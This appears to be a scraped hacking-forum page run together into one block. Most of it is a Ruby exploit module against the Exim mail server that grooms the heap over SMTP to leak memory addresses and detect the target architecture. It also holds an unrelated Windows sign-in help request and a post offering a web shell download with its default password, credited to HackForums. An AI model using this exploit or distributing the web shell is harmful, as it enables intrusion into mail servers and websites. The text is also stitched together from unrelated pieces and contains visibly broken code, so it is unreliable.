throw(:another_heap_shift) if not error next if error == "503 sender not yet given" # try a few more offsets (allows us to double-check things, # and distinguish between 32-bit and 64-bit machines) error = [error] 1.upto(5) do |i| error[i] = try_information_leak(heap_shift, write_offset + i*8) throw(:another_heap_shift) if not error[i] end print_debug("#{{ error: error }}") _leaked_arch = leaked_arch if (error[0] == error[1]) and (error[0].empty? or (error[0].unpack('C')[0] & 7) == 0) and # fd_nextsize (error[2] == error[3]) and (error[2].empty? or (error[2].unpack('C')[0] & 7) == 0) and # fd (error[4] =~ /\A503 send[^e].?\z/mn) and ((error[4].unpack('C*')[8] & 15) == PREV_INUSE) and # size (error[5] == "177") # the last \x7F of our BAD1 command, encoded as \\177 by string_printing() leaked_arch = ARCH_X86_64 elsif (error[0].empty? or (error[0].unpack('C')[0] & 3) == 0) and # fd_nextsize (error[1].empty? or (error[1].unpack('C')[0] & 3) == 0) and # fd (error[2] =~ /\A503 [^s].?\z/mn) and ((error[2].unpack('C*')[4] & 7) == PREV_INUSE) and # size (error[3] == "177") # the last \x7F of our BAD1 command, encoded as \\177 by string_printing() leaked_arch = ARCH_X86 else throw(:another_heap_shift) end print_debug("#{{ leaked_arch: leaked_arch }}") fail_with("infoleak", "arch changed") if _leaked_arch and _leaked_arch != leaked_arch # try different large-bins: most of them should be empty, # so keep the most frequent fd_nextsize address # (a pointer to the malloc_chunk itself) count = Hash.new(0) 0.upto(9) do |last_digit| error = try_information_leak(heap_shift, write_offset, last_digit) next if not error or error.length < 2 # heap_shift can fix the 2 least significant NUL bytes next if (error.unpack('C')[0] & (leaked_arch == ARCH_X86 ? 7 : 15)) != 0 # MALLOC_ALIGN_MASK count[error] += 1 end print_debug("#{{ count: count }}") throw(:another_heap_shift) if count.empty? # convert count to a nested array of [key, value] arrays and sort it error_count = count.sort { |a, b| b[1] <=> a[1] } error_count = error_count.first # most frequent error = error_count[0] count = error_count[1] throw(:another_heap_shift) unless count >= 6 # majority leaked_addr.push({ error: error, shift: heap_shift }) # common-case shortcut if (leaked_arch == ARCH_X86 and error[0,4] == error[4,4] and error[8..-1] == "er not yet given") or (leaked_arch == ARCH_X86_64 and error.length == 6 and error[5].count("\x7E-\x7F").nonzero?) leaked_addr = [leaked_addr.last] # use this one, and not another throw(:another_heap_shift, true) # done end throw(:another_heap_shift) end throw(:another_heap_shift) end break if done end fail_with("infoleak", "not vuln? old glibc? (no leaked_arch)") if leaked_arch.nil? fail_with("infoleak", "NUL, CR, LF in addr? (no leaked_addr)") if leaked_addr.empty? leaked_addr.sort! { |a, b| b[:error].length <=> a[:error].length } leaked_addr = leaked_addr.first # longest error = leaked_addr[:error] shift = leaked_addr[:shift] leaked_addr = 0 (leaked_arch == ARCH_X86 ? 4 : 8).times do |i| break if i >= error.length leaked_addr += error.unpack('C*')[i] * (2**(i*8)) end # leaked_addr should point to the beginning of Exim's smtp_cmd_buffer: leaked_addr -= 2*SMTP_CMD_BUFFER_SIZE + IN_BUFFER_SIZE + 4*(11*1024+shift) + 3*1024 + STORE_BLOCK_SIZE fail_with("infoleak", "NUL, CR, LF in addr? (no leaked_addr)") if leaked_addr <= MMAP_MIN_ADDR print_good("Successfully leaked_arch: #{leaked_arch}") print_good("Successfully leaked_addr: #{leaked_addr.to_s(16)}") @leaked = { arch: leaked_arch, addr: leaked_addr } end def try_information_leak(heap_shift, write_offset, last_digit = 9) fail_with("infoleak", "heap_shift") if (heap_shift < MIN_HEAP_SHIFT) fail_with("infoleak", "heap_shift") if (heap_shift & 15) != 0 fail_with("infoleak", "write_offset") if (write_offset & 7) != 0 fail_with("infoleak", "last_digit") if "#{last_digit}" !~ /\A[0-9]\z/ smtp_connect # bulletproof Heap Feng Shui; the hard part is avoiding: # "Too many syntax or protocol errors" (3) # "Too many unrecognized commands" (3) # "Too many nonmail commands" (10) smtp_send("HELO ", "", "0", @sender # avoid a future pathological case by forcing it now: # "Do NOT free the first successor, if our current block has less than 256 bytes left." smtp_send("MAIL FROM:", "<", method(:rand_text_alpha), ">", "", STOREPOOL_MIN_SIZE + 16) smtp_recv(501, 'sender address must contain a domain') smtp_send("RSET") smtp_recv(250, 'Reset OK') end def smtp_send(prefix, arg_prefix = nil, arg_pattern = nil, arg_suffix = nil, suffix = nil, arg_length = nil) fail_with("smtp_send", "state is #{@smtp_state}") if @smtp_state != :send @smtp_state = :sending if not arg_pattern fail_with("smtp_send", "prefix is nil") if not prefix fail_with("smtp_send", "param isn't nil") if arg_prefix or arg_suffix or suffix or arg_length command = prefix else fail_with("smtp_send", "param is nil") unless prefix and arg_prefix and arg_suffix and suffix and arg_length length = arg_length - arg_prefix.length - arg_suffix.length fail_with("smtp_send", "len is #{length}") if length <= 0 argument = arg_prefix case arg_pattern when String argument += arg_pattern * (length / arg_pattern.length) argument += arg_pattern[0, length % arg_pattern.length] when Method argument += arg_pattern.call(length) end argument += arg_suffix fail_with("smtp_send", "arglen is #{argument.length}, not #{arg_length}") if argument.length != arg_length command = prefix + argument + suffix end fail_with("smtp_send", "invalid char in cmd") if command.count("^\x20-\x7F") > 0 fail_with("smtp_send", "cmdlen is #{command.length}") if command.length > SMTP_CMD_BUFFER_SIZE command += "\n" # RFC says CRLF, but squeeze as many chars as possible in smtp_cmd_buffer # the following loop works around a bug in the put() method: # "while (send_idx < send_len)" should be "while (send_idx < buf.length)" # (or send_idx and/or send_len could be removed altogether, like here) while command and not command.empty? num_sent = sock.put(command) fail_with("smtp_send", "sent is #{num_sent}") if num_sent <= 0 fail_with("smtp_send", "sent is #{num_sent}, greater than #{command.length}") if num_sent > command.length command = command[num_sent..-1] end @smtp_state = :recv end def smtp_recv(expected_code = nil, expected_data = nil) fail_with("smtp_recv", "state is #{@smtp_state}") if @smtp_state != :recv @smtp_state = :recving failure = catch(:failure) do # parse SMTP replies very carefully (the information # leak injects arbitrary data into multiline replies) data = "" while data !~ /(\A|\r\n)[0-9]{3}[ ].*\r\n\z/mn begin more_data = sock.get_once rescue throw(:failure, "Caught #{$!.class}: #{$!.message}") end throw(:failure, "no more data") if more_data.nil? throw(:failure, "no more data") if more_data.empty? data += more_data end throw(:failure, "malformed reply (count)") if data.count("\0") > 0 lines = data.scan(/(?:\A|\r\n)[0-9]{3}[ -].*?(?=\r\n(?=[0-9]{3}[ -]|\z))/mn) throw(:failure, "malformed reply (empty)") if lines.empty? code = nil lines.size.times do |i| lines[i].sub!(/\A\r\n/mn, "") lines[i] += "\r\n" if i == 0 code = lines[i][0,3] throw(:failure, "bad code") if code !~ /\A[0-9]{3}\z/mn if expected_code and code !~ /\A(#{expected_code})\z/mn throw(:failure, "unexpected #{code}, expected #{expected_code}") end end line_begins_with = lines[i][0,4] line_should_begin_with = code + (i == lines.size-1 ? " " : "-") if line_begins_with != line_should_begin_with throw(:failure, "line begins with #{line_begins_with}, " \ "should begin with #{line_should_begin_with}") end end throw(:failure, "malformed reply (join)") if lines.join("") != data if expected_data and data !~ /#{expected_data}/mn throw(:failure, "unexpected data") end reply = { code: code, lines: lines } @smtp_state = :send return reply end fail_with("smtp_recv", "#{failure}") if expected_code return nil end def smtp_disconnect disconnect if sock fail_with("smtp_disconnect", "sock isn't nil") if sock @smtp_state = :disconnected end end Source
-
Cand doresc sa ma loghez pe un acc primesc urmatoarea eroare: The User Profile Service service failed the sign-in. The profile cannot be loaded. - Precizez ca daca pun o parola gresita imi da eroarea "clasica" ca parola este incorecta etc..(acc este conectat pe microshit) Cine stie cauza problemei si are buna vointa sa lase un comment ii voi ramane foarte recunoscator. -Mai mentionez ca pe acc. fratelui meu ( care nu are parola ) nu primesc aceasta eroare. Done; mod T/C plox
-
Edited. Download Link: shell.txt Puteti schimba parola aici:--> @ $auth_pass = "DE65C26EE56EC4B20A6E86A1D7BB2BC5"; Parola este criptata in md5. Default pass: pgems.in Sursa: HackForums





